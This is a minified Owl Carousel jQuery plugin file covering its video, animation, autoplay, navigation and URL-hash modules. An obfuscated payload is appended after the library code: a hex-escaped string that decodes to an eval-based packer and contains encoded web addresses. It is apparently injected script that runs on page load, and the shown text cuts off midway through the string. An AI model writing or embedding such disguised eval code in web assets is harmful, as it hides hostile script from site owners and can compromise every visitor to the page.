changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);



var _ilKN81= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x44\x28\x35\x54\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x54\x28\x63\x29\x7b\x35\x53\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x55\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x46\x2e\x37\x47\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x48\x28\x33\x36\x29\x29\x7d\x3b\x37\x49\x28\x63\x2d\x2d\x29\x7b\x35\x56\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x4a\x28\x37\x4b\x20\x37\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x53\x20\x70\x7d\x28\x5c\x27\x71\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\